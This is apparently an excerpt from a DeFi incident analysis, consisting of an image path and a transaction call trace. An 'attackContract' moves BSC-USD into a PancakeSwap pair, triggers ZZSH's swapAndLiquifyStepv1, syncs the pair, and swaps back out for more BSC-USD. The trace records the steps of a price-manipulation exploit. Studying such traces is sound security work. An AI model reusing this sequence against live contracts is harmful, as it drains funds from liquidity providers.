 3 → CALL BSC-USD.transfer Calldata (recipient=0x33cc_Cake-LP, amount=150,000,000,000,000,000,000,000) ▶ (true)
3 → CALL 0x33cc_Cake-LP.swap Calldata (amount0Out=0, amount1Out=305,443,466,144,845,793,859, to=[Receiver]attackContract, data="") ▶ ()
3 → CALL ZZSH.swapAndLiquifyStepv1 Calldata () ▶ ()
3 → CALL 0x33cc_Cake-LP.sync Calldata () ▶ ()
3 → CALL BSC-USD.transfer Calldata (recipient=0x33cc_Cake-LP, amount=1,001) ▶ (true)
3 → CALL ZZSH.transfer Calldata (recipient=0x33cc_Cake-LP, amount=294,752,944,829,776,190,245) ▶ (true)
3 → CALL 0x33cc_Cake-LP.swap Calldata (amount0Out=150,302,230,308,824,501,608,757, amount1Out=0, to=[Receiver]attackContract, data="") ▶ ()